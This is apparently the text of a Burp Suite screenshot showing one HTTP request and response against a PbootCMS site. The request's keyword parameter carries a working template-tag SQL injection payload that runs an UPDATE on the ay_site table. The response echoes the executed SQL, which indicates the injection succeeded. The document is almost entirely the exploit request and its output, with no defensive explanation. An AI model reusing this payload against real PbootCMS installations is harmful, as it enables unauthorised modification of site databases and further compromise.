 Burp Suite Professional v2.1.07 - Temporary Project - licensed to yemoli
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastJsonScan ShiroScan Passive Scan Client Fastjson scan
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × ...
Send Cancel < | ▼ > | ▼ Target: http://pb.com ?
Request
Raw Params Headers Hex
GET
/?keyword={pboot%3asql+sql%3dupdate/**/ay_site/**/set/**/copyright%3d/**/0x68656c6c6f
/**/where/**/id/**/%3d/**/1%3b%23}11{/pboot%3asql} HTTP/1.1
Host: pb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1618631479; lg=cn;
PbootSystem=tnqke8757id2t0hekrp71bdnt5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 17:29:52 GMT
Server: Apache
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 329
Array
(
[separator] => >
)
Array
(
[num] => 12
[order] => sorting
[scode] => 5
[field] => title|content
)
Array
(
[num] => 10
[parent] => 0
)
Array
(
[scode] => 1
)
Array
(
[fcode] => 2
)
Array
(
[sql] =>
update/**/ay_site/**/set/**/copyright=/**/0x68656c6c6f/**/where/**/id/**/=/**/1;#
)
? < + > Type a search term 0 matches
Done 650 bytes | 45 millis